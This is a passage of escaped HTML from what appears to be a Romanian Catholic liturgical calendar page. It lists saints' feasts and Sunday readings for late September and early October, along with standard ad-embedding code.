border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; 